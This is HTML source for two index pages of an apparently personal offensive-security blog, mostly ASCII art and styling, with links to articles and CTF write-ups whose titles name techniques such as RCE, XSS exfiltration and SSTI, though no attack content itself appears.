⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    </pre>
    <!-- <p>offensive research · ad internals · tradecraft</p></center> -->
  </header>

    <div style="margin-bottom: 20px;">
        <a href="../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
    </div>

  <section>
    <h2>Articles</h2>
    <ul>
      <li>
        <a href="../SRC/cms/cms.html">MediaCMS <= 8.0.7 - Admin Authenticated (RCE)</a><br>
      </li>
      <li>
        <a href="cwes.html">CWES - Review</a><br>
      </li>
      <li>
        <a href="delegation/delegation.html">Understanding Delegation</a><br>
      </li>
      <li>
        <a href="ADCS.html">ADCS - Account persistence</a><br>
      </li>
      <li>
        <a href="Cross-session Relay/Cross.html">Cross-Session Relay</a><br>
      </li>
    </ul>
  </section>

  <footer>
    <a href="https://www.linkedin.com/in/kernelx86/">Linkedin</a> | <a href="https://app.hackthebox.com/public/users/2489249">Hack the box</a>
  </footer>

</main>

</body>

</html>
</file>

<file: SRC/CTF.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <title>is so good</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- FONT -->
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #000000;
            --panel: rgba(255, 255, 255, 0.03);
            --border: rgba(255, 255, 255, 0.06);
            --text: #cfd6ff;
            --muted: #7d85a6;
            --accent: #5b7cfa;
        }

        * {
            box-sizing: border-box;
        }

        body {
            margin: 0;
            background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
            color: var(--text);
            font-family: 'IBM Plex Mono', monospace;
            font-size: 14px;
            line-height: 1.65;
        }

        #asci {
            font-size: 3px;
            line-height: 1;
            /* Mantém o espaçamento vertical correto */
            margin: 0;
        }

        main {
            max-width: 760px;
            margin: 80px auto;
            padding: 0 24px;
        }

        header h1 {
            font-size: 28px;
            font-weight: 600;
            margin: 0;
        }

        header p {
            margin-top: 8px;
            color: var(--muted);
        }

        section {
            background: var(--panel);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 24px;
            margin-top: 32px;
        }

        h2 {
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            color: var(--muted);
            margin-bottom: 16px;
        }

        ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        li {
            margin-bottom: 14px;
        }

        a {
            color: var(--accent);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        footer {
            margin: 80px 0 40px;
            text-align: center;
            color: var(--muted);
            font-size: 12px;
            margin-top: 14px;
        }

        footer span {
            color: var(--accent);
        }

        @media (max-width: 900px) {
            .ascii {
                float: none;
                width: 100%;
                margin: 32px 0;
                shape-outside: none;
                text-align: center;
            }

            main {
                margin-top: 40px;
            }
        }

        .meta {
            color: var(--muted);
            font-size: 12px;
            margin-bottom: 12px;
        }
    </style>
</head>

<body>
    <main>

        <center>
            <pre id="asci">⠀⠀⠀
⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    </pre>
        </center>
        <div style="margin-bottom: 20px;">
              <a href="../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
        </div>
        <section>
            <a href="Trusted/Trusted.html">Chain - Vulnlab - Trusted</a><br>
            Exploração Web, Abuso de Confiança entre domínios e bypass RDP <br>
            <br>
            <a href="Cobblestone/coble.html">Hack the box - Cobblestone</a><br>
            XSS + Exfiltração, SSTI e Abuso de serviço
            <br>
            <br>
            <p class="meta">More machines exist. <br>
                I just need time to document them here.</p>





        </section>
        <footer>
            <a href="https://www.linkedin.com/in/kernelx86/">Linkedin</a> | <a href="https://app.hackthebox.com/public/users/2489249">Hack the box</a>
        </footer>
    </main>

</body>


</html>
</file>
